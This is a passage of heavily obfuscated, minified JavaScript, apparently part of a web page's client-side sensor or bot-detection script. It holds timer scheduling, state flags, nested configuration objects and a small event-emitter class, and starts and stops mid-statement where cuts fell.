Dt()[mZ(JX)],fl([],[][[]]))?Dt()[mZ(pP)](p3,H3):Dt()[mZ(bw)](d1,hnF)];xJF=k5[Gw()[A2(YJ)].apply(null,[n0F,Cw,Pf,Lr])](function(){IS.push(UZF);HGF=OC(M6,[]);DJF=RdF();VMF=OC(m4,[]);hQF=T6F(ZR,[]);KjF=k5[Gw()[A2(YJ)](n0F,zw,QZ(Ex),Ev)](function tDF(){var tIF;IS.push(kM);var v7F;return v7F=L9F()[ZX(typeof Dt()[mZ(Ev)],fl([],[][[]]))?Dt()[mZ(zg)].apply(null,[r8,zP]):Dt()[mZ(bw)].call(null,fO,mz)](function ftF(YIF){IS.push(ZM);while(hw)switch(YIF[AN()[Jv(gb)].apply(null,[XY,vhF,QZ(hw)])]=YIF[Dt()[mZ(gz)](RsF,p7)]){case Ex:if(nIF){YIF[Dt()[mZ(gz)](RsF,p7)]=Q1[Sw];break;}YIF[Dt()[mZ(gz)](RsF,p7)]=Ww;{var HIF;return HIF=L9F()[dp()[UX(Sw)](CmF,Dv,Dx,FZ,w7)](x1F()),IS.pop(),HIF;}case Ww:tIF=Gz();cDF=sG(tIF,jMF);if(vXF){DpF=Q1[zt];ENF(QZ([]));}WgF=QZ([]);case Q1[OQ]:case Gw()[A2(gb)].apply(null,[Ev,RsF,QZ([]),pP]):{var AGF;return AGF=YIF[AN()[Jv(vm)](VL,GM,xz)](),IS.pop(),AGF;}}IS.pop();},null,null,null,k5[AN()[Jv(JZ)].call(null,O8,cD,nf)]),IS.pop(),v7F;},Ex);WgF=QZ(ZE);IS.pop();NjF=QZ(QZ(ZE));},Ex);NjF=QZ(QZ({}));MLF=QZ(QZ(ZE));case zP:case Gw()[A2(gb)](Ev,v5,nN,zg):{var K7F;return K7F=LJF[AN()[Jv(vm)](VL,Tp,QZ({}))](),IS.pop(),K7F;}}IS.pop();},null,null,null,k5[AN()[Jv(JZ)](O8,Wt,mV)]),IS.pop(),GJF;},Ex);IS.pop();MLF=QZ(ZE);VjF=QZ({});},Ex);IS.pop();VjF=QZ(QZ([]));};var dgF=function(){var ptF=SM();var PMF=ptF[Q1[bw]];var zLF=ptF[hw];if(QZ(t3F)&&JV(PMF,v8(hw))){FbF();t3F=QZ(QZ([]));}if(q1(zLF,v8(hw))||kD(dcF,zLF)){return QZ(QZ({}));}else{return QZ([]);}};var VwF=function(bIF,VLF){IS.push(TJ);var l8F=JV(arguments[AN()[Jv(Ex)].call(null,Jx,DZ,QZ(QZ(Ex)))],Q1[Fp])&&ZX(arguments[bw],undefined)?arguments[bw]:QZ(SR);dcF++;t3F=QZ(SR);if(q1(VLF,QZ(QZ({})))){hvF[AN()[Jv(IN)].call(null,wY,hdF,QZ({}))]=QZ(SR);var UzF=QZ([]);var RPF=bIF[Mm()[f3(hP)].apply(null,[jJ,Lr,CmF,Lf,Xr,nX])];var YDF=bIF[dp()[UX(Dv)](XqF,WI,BZF,N3,QZ([]))];var VIF;if(ZX(YDF,undefined)&&JV(YDF[AN()[Jv(Ex)](Jx,DZ,QZ(QZ([])))],Q1[bw])){try{var m8F=IS.length;var Z7F=QZ(QZ(ZE));VIF=k5[ZX(typeof Dt()[mZ(r7F)],'undefined')?Dt()[mZ(Zc)].call(null,LP,wRF):Dt()[mZ(bw)](UhF,Z7)][Gw()[A2(Gg)].call(null,Gg,UvF,QZ(QZ({})),pP)](YDF);}catch(CQF){IS.splice(sG(m8F,hw),Infinity,TJ);}}if(ZX(RPF,undefined)&&q1(RPF,NsF)&&ZX(VIF,undefined)&&VIF[ZX(typeof AN()[Jv(Br)],fl([],[][[]]))?AN()[Jv(pI)].apply(null,[bw,KwF,MG]):AN()[Jv(hw)](DBF,SJ,hw)]&&q1(VIF[AN()[Jv(pI)].apply(null,[bw,KwF,QZ(hw)])],QZ(ZE))){UzF=QZ(QZ(SR));hvF[Mm()[f3(MS)].call(null,zP,hL,p3F,GS,RY,Dg)]=Ex;var KGF=TwF(df(MD));var RbF=k5[AN()[Jv(Rc)](Dz,dT,wX)](kI(Gz(),zqF),Rc);hvF[AN()[Jv(rJ)](YJ,x8,bw)]=RbF;if(ZX(KGF,undefined)&&QZ(k5[Dt()[mZ(jt)].call(null,KC,kp)](KGF))&&JV(KGF,Ex)){if(JV(RbF,Ex)&&JV(KGF,RbF)){hvF[Dt()[mZ(fJ)](F0,xM)]=k5[AN()[Jv(VS)].apply(null,[Xl,g8,pp])][Gw()[A2(YJ)](n0F,bsF,V7,kp)](function(){CKF();},sI(sG(KGF,RbF),zqF));}else{hvF[Dt()[mZ(fJ)](F0,xM)]=k5[AN()[Jv(VS)](Xl,g8,x7)][Gw()[A2(YJ)](n0F,bsF,QZ(QZ(Ex)),QZ(QZ(Ex)))](function(){CKF();},sI(g9F,zqF));}}else{hvF[Dt()[mZ(fJ)].apply(null,[F0,xM])]=k5[q1(typeof AN()[Jv(Zg)],'undefined')?AN()[Jv(hw)](pf,TXF,Lp):AN()[Jv(VS)].call(null,Xl,g8,kX)][Gw()[A2(YJ)](n0F,bsF,Sb,wV)](function(){CKF();},sI(g9F,zqF));}}if(q1(UzF,QZ({}))){hvF[Mm()[f3(MS)](zP,Ww,p3F,Lp,Ev,Dg)]++;if(kD(hvF[Mm()[f3(MS)](zP,Ep,p3F,x7,JX,Dg)],Ww)){hvF[Dt()[mZ(fJ)](F0,xM)]=k5[AN()[Jv(VS)](Xl,g8,nf)][q1(typeof Gw()[A2(pg)],fl([],[][[]]))?Gw()[A2(fX)].call(null,Yb,VHF,Vp,TP):Gw()[A2(YJ)](n0F,bsF,fX,jJ)](function(){CKF();},zqF);}else{hvF[Dt()[mZ(fJ)](F0,xM)]=k5[AN()[Jv(VS)](Xl,g8,Nn)][ZX(typeof Gw()[A2(pz)],fl([],[][[]]))?Gw()[A2(YJ)](n0F,bsF,QZ(QZ(hw)),QZ(QZ({}))):Gw()[A2(fX)](JFF,KP,VS,l3)](function(){CKF();},Q1[Nn]);hvF[Gw()[A2(O8)](pg,QXF,Xr,wX)]=QZ(QZ([]));hvF[Mm()[f3(MS)](zP,Nn,p3F,Jb,mV,Dg)]=Q1[bw];}}}else if(l8F){OSF(bIF,l8F);}IS.pop();};var ENF=function(EcF){IS.push(cRF);var HzF=JV(arguments[AN()[Jv(Ex)].apply(null,[Jx,Av,x7])],hw)&&ZX(arguments[hw],undefined)?arguments[hw]:QZ({});var rIF=JV(arguments[AN()[Jv(Ex)].call(null,Jx,Av,jJ)],bw)&&ZX(arguments[j9[AN()[Jv(DSF)](Kw,hZ,QZ({}))]()],undefined)?arguments[bw]:QZ([]);var mIF=JV(arguments[AN()[Jv(Ex)](Jx,Av,QZ(QZ([])))],Ww)&&ZX(arguments[Ww],undefined)?arguments[Q1[Sw]]:QZ(SR);var mLF=JV(arguments[AN()[Jv(Ex)](Jx,Av,tn)],nn)&&ZX(arguments[nn],undefined)?arguments[Q1[VS]]:QZ({});var SMF=QZ({});var TDF=jxF&&kbF(HzF,rIF,mIF,mLF);var scF=QZ(TDF)&&mQF(EcF);var VbF=dgF();if(mLF&&QZ(TDF)){IS.pop();return;}IS.pop();if(TDF){G8F();C3F();UfF=fl(UfF,hw);SMF=QZ(QZ([]));xPF--;gtF--;}else if(ZX(EcF,undefined)&&q1(EcF,QZ(QZ({})))){if(scF){G8F();C3F();UfF=fl(UfF,Q1[hw]);SMF=QZ(ZE);}}else if(scF||VbF){G8F();C3F();UfF=fl(UfF,hw);SMF=QZ(QZ(SR));}if(bDF){if(QZ(SMF)){G8F();C3F();}}};var mQF=function(TLF){var TxF=v8(hw);var pQF=v8(hw);var GgF=QZ(SR);IS.push(Mr);if(UMF){try{var YPF=IS.length;var JgF=QZ(SR);if(q1(hvF[AN()[Jv(IN)].apply(null,[wY,g4F,V7])],QZ(SR))&&q1(hvF[Gw()[A2(O8)].call(null,pg,z8,Xr,QZ(QZ([])))],QZ({}))){TxF=k5[AN()[Jv(Rc)].apply(null,[Dz,WBF,nN])](kI(Gz(),zqF),Rc);var TgF=sG(TxF,hvF[ZX(typeof AN()[Jv(Nt)],'undefined')?AN()[Jv(rJ)](YJ,mx,Pf):AN()[Jv(hw)](MJ,hJ,TP)]);pQF=fLF();var zDF=QZ(SR);if(q1(pQF,k5[Dt()[mZ(tn)].apply(null,[DlF,CK])][Dt()[mZ(gv)](mpF,HZ)])||JV(pQF,Ex)&&AsF(pQF,fl(TxF,DzF))){zDF=QZ(QZ({}));}if(q1(TLF,QZ(QZ(SR)))){if(q1(zDF,QZ(QZ(ZE)))){if(ZX(hvF[Dt()[mZ(fJ)].apply(null,[X0F,xM])],undefined)&&ZX(hvF[Dt()[mZ(fJ)](X0F,xM)],null)){k5[q1(typeof AN()[Jv(Sb)],fl([],[][[]]))?AN()[Jv(hw)](H3,ng,QX):AN()[Jv(VS)].call(null,Xl,MFF,QZ([]))][AN()[Jv(wRF)].apply(null,[np,Xv,HV])](hvF[ZX(typeof Dt()[mZ(lD)],'undefined')?Dt()[mZ(fJ)].call(null,X0F,xM):Dt()[mZ(bw)](mEF,JFF)]);}hvF[q1(typeof Dt()[mZ(xL)],'undefined')?Dt()[mZ(bw)].call(null,VQ,x8):Dt()[mZ(fJ)].apply(null,[X0F,xM])]=k5[AN()[Jv(VS)](Xl,MFF,JZ)][Gw()[A2(YJ)](n0F,U1F,Y3,QZ(QZ({})))](function(){CKF();},sI(sG(pQF,TxF),j9[Mm()[f3(vm)](jJ,V7,pkF,RY,ww,E5F)]()));hvF[ZX(typeof Mm()[f3(xz)],'undefined')?Mm()[f3(MS)](zP,YL,nkF,nf,Dv,Dg):Mm()[f3(nn)](nc,pp,wM,Lm,sl,MG)]=Q1[bw];}else{GgF=QZ(ZE);}}else{var BPF=QZ({});if(JV(hvF[AN()[Jv(rJ)](YJ,mx,ID)],Ex)&&kD(TgF,sG(g9F,DzF))){BPF=QZ(QZ([]));}if(q1(zDF,QZ({}))){var stF=sI(sG(pQF,TxF),Q1[Er]);if(ZX(hvF[Dt()[mZ(fJ)](X0F,xM)],undefined)&&ZX(hvF[Dt()[mZ(fJ)](X0F,xM)],null)){k5[AN()[Jv(VS)].apply(null,[Xl,MFF,fX])][AN()[Jv(wRF)](np,Xv,jt)](hvF[Dt()[mZ(fJ)](X0F,xM)]);}hvF[Dt()[mZ(fJ)](X0F,xM)]=k5[q1(typeof AN()[Jv(rI)],'undefined')?AN()[Jv(hw)](wP,thF,VQ):AN()[Jv(VS)](Xl,MFF,Ob)][Gw()[A2(YJ)].call(null,n0F,U1F,WI,JZ)](function(){CKF();},sI(sG(pQF,TxF),Q1[Er]));}else if((q1(hvF[AN()[Jv(rJ)](YJ,mx,Ng)],v8(hw))||q1(BPF,QZ({})))&&(q1(pQF,v8(hw))||zDF)){if(ZX(hvF[Dt()[mZ(fJ)].call(null,X0F,xM)],undefined)&&ZX(hvF[Dt()[mZ(fJ)](X0F,xM)],null)){k5[AN()[Jv(VS)](Xl,MFF,Ob)][AN()[Jv(wRF)](np,Xv,QZ(hw))](hvF[q1(typeof Dt()[mZ(YJ)],fl([],[][[]]))?Dt()[mZ(bw)](mO,v7):Dt()[mZ(fJ)](X0F,xM)]);}GgF=QZ(QZ(SR));}}}}catch(AgF){IS.splice(sG(YPF,hw),Infinity,Mr);}}if(q1(GgF,QZ(QZ([])))){hvF[q1(typeof Gw()[A2(qS)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[zWF,S1,Ng,HZ]):Gw()[A2(mb)](Om,j1,Z7,wX)]|=NTF;}var QtF;return IS.pop(),QtF=GgF,QtF;};var kbF=function(EJF,F7F,dQF,JAF){var KzF=QZ(QZ(ZE));var VxF=JV(gtF,Ex);var WLF=JV(xPF,Q1[bw]);var mbF=EJF||dQF||JAF;var fPF=mbF?VxF&&WLF:WLF;IS.push(JJ);var cJF=mbF||F7F;if(UMF&&cJF&&fPF&&XXF(F7F)){KzF=QZ(ZE);if(F7F){hvF[ZX(typeof Gw()[A2(nN)],fl([],[][[]]))?Gw()[A2(mb)].call(null,Om,HvF,vQ,Ev):Gw()[A2(fX)].apply(null,[QUF,sgF,kX,QZ(hw)])]|=I5F;}else if(EJF){hvF[Gw()[A2(mb)](Om,HvF,Lm,QZ(Ex))]|=xNF;}else if(dQF){hvF[Gw()[A2(mb)](Om,HvF,vQ,HV)]|=N9F;}else if(JAF){hvF[Gw()[A2(mb)](Om,HvF,QZ([]),Ev)]|=RmF;}}var FJF;return IS.pop(),FJF=KzF,FJF;};var fLF=function(){IS.push(lr);var tbF=TwF(df(MD));tbF=q1(tbF,undefined)||k5[Dt()[mZ(jt)](fY,kp)](tbF)||q1(tbF,v8(hw))?k5[Dt()[mZ(tn)](fK,CK)][Dt()[mZ(gv)](D1,HZ)]:tbF;var dtF;return IS.pop(),dtF=tbF,dtF;};var TwF=function(SQF){return zSF.apply(this,[Xd,arguments]);};IS.push(FQ);DvF[Gw()[A2(HZ)](tf,KX,RY,d7)](n2F);var wjF=DvF(Ex);var cL=new (k5[AN()[Jv(N3)].call(null,mP,UdF,QZ(QZ([])))])(gM);var Rr=Gw()[A2(N3)](nf,m5F,Fp,QZ({}));var cc=Q1[Rc];var TBF=ZX(typeof Gw()[A2(nN)],fl([],[][[]]))?Gw()[A2(Er)].call(null,LP,O4F,xz,kp):Gw()[A2(fX)](AqF,SUF,Pf,I1);var QhF=Gw()[A2(Jb)](MG,J7,Ob,zg);var DC=L3()[Rm(bw)](ZQ,hw,dL,FZ);var n5F=Gw()[A2(Lr)].apply(null,[wM,rkF,MS,ZD]);var Yc=Gw()[A2(ZD)](Lp,kdF,JZ,jJ);var MD=Dt()[mZ(zt)](nHF,nD);var QxF=Ww;var LbF=AN()[Jv(tn)].call(null,xx,ghF,ID);var FUF=dp()[UX(jJ)](lP,TP,Xb,zt,Uf);var kPF=Gw()[A2(nX)](V7,X0F,MG,YL);var jWF=Gw()[A2(kX)](Ng,j0F,Z7,Ng);var l7F=dp()[UX(Lm)].call(null,jdF,VQ,Fj,bw,QX);var t8F=ZX(typeof AN()[Jv(Ex)],fl([],[][[]]))?AN()[Jv(nN)](kX,kdF,QZ(QZ([]))):AN()[Jv(hw)].apply(null,[FRF,Dz,Dr]);var LnF=AN()[Jv(Er)](dP,X1F,pp);var JYF=ZX(typeof AN()[Jv(qz)],'undefined')?AN()[Jv(Lr)](Zb,rSF,Z7):AN()[Jv(hw)].apply(null,[TJ,Kb,d7]);var qRF=fl(kPF,jWF);var c4F=fl(kPF,l7F);var kP=k5[q1(typeof Dt()[mZ(ZJ)],fl([],[][[]]))?Dt()[mZ(bw)](NIF,BHF):Dt()[mZ(tn)].call(null,WT,CK)](Gw()[A2(N3)].apply(null,[nf,m5F,QZ(hw),QZ(QZ([]))])[AN()[Jv(ZD)].call(null,Uf,Ab,pP)](j9[AN()[Jv(nX)].apply(null,[Y3,v4F,pt])]()));var rgF=Gw()[A2(N3)].apply(null,[nf,m5F,Dr,HM])[AN()[Jv(ZD)](Uf,Ab,Vp)](Dt()[mZ(nN)](OJ,pFF));var QAF=hw;var XIF=bw;var nDF=Q1[VS];var zQF=Q1[Ww];var rjF=Lr;var TJF=vQ;var d7F=qS;var rMF=BwF;var HMF=Q1[N3];var NTF=Q1[fX];var g9F=Q1[zP];var DzF=Ep;var I5F=Q1[wX];var xNF=Q1[ZJ];var N9F=j9[ZX(typeof AN()[Jv(Sw)],'undefined')?AN()[Jv(DA)](gp,R3,Jb):AN()[Jv(hw)](Bj,Oc,QZ(hw))]();var RmF=j9[AN()[Jv(Ob)].apply(null,[U8,XWF,Z7])]();var jG=[Gw()[A2(DA)](Fv,OO,wY,Er),ZX(typeof Gw()[A2(Ww)],fl('',[][[]]))?Gw()[A2(Ob)].apply(null,[hf,P7F,QZ([]),JZ]):Gw()[A2(fX)].call(null,gj,RGF,YL,tn),Dt()[mZ(Er)].call(null,zJ,NsF),Mm()[f3(FZ)](FZ,nn,ZQ,Sb,HM,C4F),AN()[Jv(wV)](DkF,Ow,Bp),AN()[Jv(Qv)](pj,OhF,KP),AN()[Jv(sl)].call(null,Ur,r8,TP)];var qWF=[Mm()[f3(jJ)](qz,fX,S6F,hP,Dr,wWF),AN()[Jv(hP)](DQ,X9,zG),AN()[Jv(sl)](Ur,r8,gz)];var nj=ED(qR,[ZX(typeof Dt()[mZ(Ww)],fl('',[][[]]))?Dt()[mZ(Lr)](nO,DSF):Dt()[mZ(bw)].apply(null,[fRF,f5F]),hw,Gw()[A2(Ob)](hf,P7F,ZD,GS),bw,AN()[Jv(JX)](Fv,MY,I1),Q1[Sw],L3()[Rm(Ww)](XgF,qz,HBF,VS),nn,L3()[Rm(FZ)].apply(null,[JhF,xz,nI,nN]),FZ,Dt()[mZ(ZD)](KwF,Jx),jJ,AN()[Jv(l3)].call(null,NsF,BM,TP),Lm,ZX(typeof Mm()[f3(nn)],'undefined')?Mm()[f3(Lm)].apply(null,[Lm,kl,DRF,WI,QZ({}),MG]):Mm()[f3(nn)].call(null,fz,GS,S6F,HZ,QZ(QZ(hw)),G4F),xz,ZX(typeof Dt()[mZ(zP)],fl('',[][[]]))?Dt()[mZ(nX)](UZ,PC):Dt()[mZ(bw)](nO,RpF),Q1[HZ],Gw()[A2(wV)].call(null,zP,fO,Lr,zG),Rc,dp()[UX(xz)].call(null,AhF,gz,PBF,VS,QZ(QZ({}))),VS,dp()[UX(qz)](Q2F,wV,sg,N3,kX),j9[Gw()[A2(Qv)].call(null,hP,OK,hw,QZ({}))](),Gw()[A2(sl)].apply(null,[Kw,Gf,VQ,Kw]),Q1[Dr],Dt()[mZ(DA)](KS,TN),zP,Mm()[f3(xz)](Dr,HM,DRF,QZ(QZ(hw)),nf,Ng),wX,Dt()[mZ(Ob)].call(null,FEF,r7F),ZJ,ZX(typeof Gw()[A2(Ob)],fl([],[][[]]))?Gw()[A2(hP)].apply(null,[FBF,HdF,QZ(QZ({})),QZ(QZ([]))]):Gw()[A2(fX)](hP,gz,hw,QZ([])),Sw,ZX(typeof AN()[Jv(jJ)],'undefined')?AN()[Jv(sl)](Ur,r8,pt):AN()[Jv(hw)].apply(null,[Bj,mdF,QZ(QZ(hw))]),HZ,Gw()[A2(JX)].call(null,AHF,vmF,QZ([]),Bp),j9[Dt()[mZ(wV)](PHF,I1)](),Dt()[mZ(Qv)].apply(null,[FHF,HkF]),Fp]);var NGF=QZ(QZ(ZE));var cz=ED(qR,[Dt()[mZ(sl)](BF,Qv),[ED(qR,[Mm()[f3(qz)].apply(null,[nn,ID,Up,Ng,QX,vWF]),Dt()[mZ(Lr)].apply(null,[nO,DSF]),AN()[Jv(Jx)].call(null,dV,sT,jt),[Dt()[mZ(Lr)].apply(null,[nO,DSF]),Dt()[mZ(hP)](vRF,Dg),AN()[Jv(wY)](pt,Xb,gb),q1(typeof Mm()[f3(FZ)],fl(Gw()[A2(N3)](nf,m5F,Kw,tn),[][[]]))?Mm()[f3(nn)](gqF,l3,pj,Lp,VQ,Xv):Mm()[f3(Rc)](FZ,gb,JhF,HV,Qv,sl),q1(typeof Mm()[f3(jJ)],fl(Gw()[A2(N3)](nf,m5F,Sb,nX),[][[]]))?Mm()[f3(nn)](EUF,bw,mz,wV,QZ(Ex),AM):Mm()[f3(VS)](Lm,Uf,JhF,ZD,zt,lI)]]),ED(qR,[Mm()[f3(qz)].apply(null,[nn,gp,Up,Jx,QZ({}),vWF]),Gw()[A2(Ob)].apply(null,[hf,P7F,xx,JZ]),q1(typeof AN()[Jv(fX)],fl([],[][[]]))?AN()[Jv(hw)].call(null,BwF,qg,Vp):AN()[Jv(Jx)].call(null,dV,sT,pP),[Gw()[A2(Ob)](hf,P7F,Bp,nn),Gw()[A2(l3)].apply(null,[Qr,JHF,QZ(QZ(hw)),QZ({})])],Dt()[mZ(JX)](nm,kl),ED(qR,[Mm()[f3(qz)](nn,YL,Up,Ep,QZ(QZ(Ex)),vWF),Dt()[mZ(Ob)].call(null,FEF,r7F),AN()[Jv(Jx)].apply(null,[dV,sT,vm]),[AN()[Jv(Cp)].call(null,Yz,qj,JZ),Gw()[A2(Jx)](Jj,UwF,wX,QZ(QZ([])))]])]),ED(qR,[q1(typeof Mm()[f3(Rc)],'undefined')?Mm()[f3(nn)](wP,Vp,SgF,Uf,l3,xYF):Mm()[f3(qz)](nn,pp,Up,Lm,QZ(QZ(hw)),vWF),AN()[Jv(JX)](Fv,MY,BZ),AN()[Jv(Jx)](dV,sT,bw),[q1(typeof Mm()[f3(Ww)],fl(Gw()[A2(N3)].call(null,nf,m5F,pP,Y3),[][[]]))?Mm()[f3(nn)].call(null,F0F,JX,tr,Sw,QZ([]),r0F):Mm()[f3(FZ)].call(null,FZ,jJ,ZQ,QZ(QZ(hw)),Kw,C4F)],Dt()[mZ(JX)].apply(null,[nm,kl]),ED(qR,[ZX(typeof Mm()[f3(bw)],'undefined')?Mm()[f3(qz)](nn,ww,Up,QZ(QZ({})),V7,vWF):Mm()[f3(nn)](wqF,wX,IBF,xz,Sb,ZHF),Mm()[f3(xz)](Dr,pt,DRF,Y3,QZ(QZ(hw)),Ng),AN()[Jv(Jx)](dV,sT,QZ(hw)),[AN()[Jv(Cp)](Yz,qj,VQ),Gw()[A2(Jx)](Jj,UwF,QZ(Ex),w7)]])]),ED(qR,[Mm()[f3(qz)].apply(null,[nn,pt,Up,Fv,hP,vWF]),L3()[Rm(Ww)](XgF,qz,HBF,ID),q1(typeof AN()[Jv(Sw)],fl('',[][[]]))?AN()[Jv(hw)](fC,Ir,QZ(QZ(hw))):AN()[Jv(Jx)](dV,sT,wV),[Gw()[A2(wY)].call(null,rT,RO,QZ(Ex),N3),AN()[Jv(GS)](Jb,hX,Ep),L3()[Rm(jJ)].call(null,RsF,FZ,z3,wV),AN()[Jv(nf)](HP,KnF,Lp)]]),ED(qR,[ZX(typeof Mm()[f3(xz)],'undefined')?Mm()[f3(qz)](nn,vQ,Up,Dr,Fp,vWF):Mm()[f3(nn)](SgF,qz,xnF,TP,GS,rj),L3()[Rm(FZ)].apply(null,[JhF,xz,nI,pP]),AN()[Jv(Jx)](dV,sT,wY),[Gw()[A2(Cp)](KV,FRF,ww,fX),Dt()[mZ(l3)](JmF,cO),Mm()[f3(N3)](Ww,jt,EC,KP,HV,gv),Dt()[mZ(Jx)].call(null,sg,MG),AN()[Jv(Lf)].call(null,n0F,mw,Sb)]]),ED(qR,[ZX(typeof Mm()[f3(xz)],fl([],[][[]]))?Mm()[f3(qz)](nn,Qv,Up,vm,OQ,vWF):Mm()[f3(nn)].call(null,nTF,zG,SjF,QZ(QZ(Ex)),JX,Wb),Dt()[mZ(ZD)].call(null,KwF,Jx),AN()[Jv(Jx)].apply(null,[dV,sT,ID]),[q1(typeof Dt()[mZ(JX)],fl('',[][[]]))?Dt()[mZ(bw)](NM,XkF):Dt()[mZ(wY)](mv,Gj),AN()[Jv(Xr)](OG,JY,qz),Dt()[mZ(Cp)].call(null,hRF,Gg),AN()[Jv(wV)](DkF,Ow,nN)]]),ED(qR,[ZX(typeof Mm()[f3(N3)],fl(Gw()[A2(N3)].apply(null,[nf,m5F,nn,fX]),[][[]]))?Mm()[f3(qz)](nn,BZ,Up,wV,Ep,vWF):Mm()[f3(nn)](NKF,BZ,BJ,Pf,Jx,PBF),Mm()[f3(Lm)](Lm,Sb,DRF,I1,Jx,MG),AN()[Jv(Jx)](dV,sT,Jb),[Mm()[f3(Lm)].apply(null,[Lm,zg,DRF,QZ([]),TP,MG]),ZX(typeof Gw()[A2(Er)],fl('',[][[]]))?Gw()[A2(GS)].apply(null,[ID,Ml,QZ([]),xz]):Gw()[A2(fX)](X7,mpF,nn,wV)]]),ED(qR,[Mm()[f3(qz)](nn,zP,Up,RY,ZJ,vWF),ZX(typeof Dt()[mZ(HZ)],fl('',[][[]]))?Dt()[mZ(nX)](UZ,PC):Dt()[mZ(bw)](x7,nkF),q1(typeof AN()[Jv(JX)],fl([],[][[]]))?AN()[Jv(hw)](j3F,YkF,Cp):AN()[Jv(Jx)](dV,sT,Er),[Dt()[mZ(nX)].apply(null,[UZ,PC]),AN()[Jv(pt)](PC,WBF,hL)]]),ED(qR,[Mm()[f3(qz)](nn,rm,Up,HV,xz,vWF),Gw()[A2(wV)](zP,fO,Z7,nX),AN()[Jv(Jx)](dV,sT,QZ(QZ([]))),[AN()[Jv(I1)](vC,fHF,Z7),AN()[Jv(OQ)].call(null,Ev,An,QZ(QZ({})))]]),ED(qR,[Mm()[f3(qz)](nn,tn,Up,QZ(QZ({})),nf,vWF),q1(typeof AN()[Jv(pt)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[Zb,Sp,Pf]):AN()[Jv(l3)].call(null,NsF,BM,FZ),AN()[Jv(Jx)](dV,sT,zg),[ZX(typeof Dt()[mZ(FZ)],fl('',[][[]]))?Dt()[mZ(GS)](FL,C4F):Dt()[mZ(bw)](I6F,wEF)]]),ED(qR,[q1(typeof Mm()[f3(FZ)],fl(Gw()[A2(N3)].call(null,nf,m5F,wY,QZ(QZ({}))),[][[]]))?Mm()[f3(nn)](Eb,Y3,Sw,zt,QZ(QZ({})),l6F):Mm()[f3(qz)].call(null,nn,N3,Up,BZ,hP,vWF),dp()[UX(xz)].call(null,AhF,Dv,PBF,VS,w7),AN()[Jv(Jx)](dV,sT,H3),[dp()[UX(Rc)](AhF,Lf,UI,nn,QZ(QZ({})))]]),ED(qR,[Mm()[f3(qz)](nn,VS,Up,QZ(Ex),Z7,vWF),dp()[UX(qz)].apply(null,[Q2F,JZ,sg,N3,DA]),AN()[Jv(Jx)](dV,sT,Ww),[dp()[UX(VS)](Q2F,nN,Rn,FZ,bw)]]),ED(qR,[Mm()[f3(qz)].call(null,nn,Ex,Up,Ex,H3,vWF),Gw()[A2(sl)].apply(null,[Kw,Gf,Y3,I1]),AN()[Jv(Jx)].apply(null,[dV,sT,pp]),[AN()[Jv(Qv)](pj,OhF,QZ(Ex)),Gw()[A2(nf)].call(null,sJ,U1F,V7,kp)]]),ED(qR,[ZX(typeof Mm()[f3(nn)],'undefined')?Mm()[f3(qz)](nn,Xr,Up,vm,jJ,vWF):Mm()[f3(nn)](ZHF,pp,B5F,V7,Y3,QvF),ZX(typeof Gw()[A2(I1)],'undefined')?Gw()[A2(hP)](FBF,HdF,x7,vm):Gw()[A2(fX)](gJ,TRF,nn,w7),AN()[Jv(Jx)].apply(null,[dV,sT,zG]),[Gw()[A2(hP)](FBF,HdF,Lm,QZ(QZ([]))),L3()[Rm(Lm)](jdF,jJ,tZ,Pf),q1(typeof Gw()[A2(nX)],fl([],[][[]]))?Gw()[A2(fX)](MsF,j0F,ID,wX):Gw()[A2(Lf)](z7,Gl,ZD,nX)]]),ED(qR,[Mm()[f3(qz)].apply(null,[nn,jJ,Up,QZ(QZ(Ex)),jt,vWF]),q1(typeof AN()[Jv(jJ)],fl('',[][[]]))?AN()[Jv(hw)].call(null,JhF,d1,xz):AN()[Jv(sl)](Ur,r8,MG),AN()[Jv(Jx)](dV,sT,QZ(hw)),[AN()[Jv(sl)](Ur,r8,QZ(Ex)),Mm()[f3(fX)](bw,pp,RsF,zG,Pf,kV)]]),ED(qR,[Mm()[f3(qz)](nn,Ev,Up,VS,Lr,vWF),Dt()[mZ(Lr)](nO,DSF),ZX(typeof AN()[Jv(N3)],fl('',[][[]]))?AN()[Jv(Jx)](dV,sT,nn):AN()[Jv(hw)](nX,lx,QZ({})),[Dt()[mZ(nf)](B3,Y1),AN()[Jv(Nn)].apply(null,[UQ,sv,l3])]]),ED(qR,[Mm()[f3(qz)](nn,w7,Up,JZ,QZ(QZ({})),vWF),Gw()[A2(Ob)](hf,P7F,x7,Lf),AN()[Jv(Jx)].call(null,dV,sT,Jb),[AN()[Jv(gz)].call(null,bJ,Kx,Y1),Dt()[mZ(Lf)](mI,zg)]]),ED(qR,[Mm()[f3(qz)](nn,YL,Up,HV,Bp,vWF),Gw()[A2(JX)].apply(null,[AHF,vmF,RY,HV]),AN()[Jv(Jx)].call(null,dV,sT,Lf),[Gw()[A2(JX)](AHF,vmF,QZ([]),QZ(Ex))]])]]);var ntF={};var KAF=ntF[Gw()[A2(VQ)].call(null,TP,TC,QZ(hw),QZ(QZ({})))];var tMF=function(){var RMF=function(){Pw(cs,[this,RMF]);};IS.push(O6F);Q7(RMF,[ED(qR,[AN()[Jv(fJ)](IG,G7,Ww),Dt()[mZ(tf)].apply(null,[mx,Jr]),Dt()[mZ(ZJ)](OO,HM),function B7F(hLF,rPF){IS.push(cRF);if(QZ(KAF.call(ntF,hLF)))ntF[hLF]=[];var N8F=sG(ntF[hLF][AN()[Jv(qz)](hdF,W4F,V7)](rPF),hw);var kDF;return kDF=ED(qR,[L3()[Rm(Fp)](hcF,jJ,nr,I1),function pMF(){delete ntF[hLF][N8F];}]),IS.pop(),kDF;}]),ED(qR,[ZX(typeof AN()[Jv(fX)],'undefined')?AN()[Jv(fJ)].apply(null,[IG,G7,w7]):AN()[Jv(hw)](nb,RhF,kp),Gw()[A2(Ev)].call(null,O8,TqF,ww,Bp),Dt()[mZ(ZJ)](OO,HM),function rQF(PPF,mtF){IS.push(dBF);if(QZ(KAF.call(ntF,PPF))){IS.pop();return;}ntF[PPF][Gw()[A2(OQ)](QN,Mw,ID,QZ(hw))](function(QzF){QzF(ZX(mtF,undefined)?mtF:{});});IS.pop();}])]);var ZbF;return IS.pop(),ZbF=RMF,ZbF;}();var 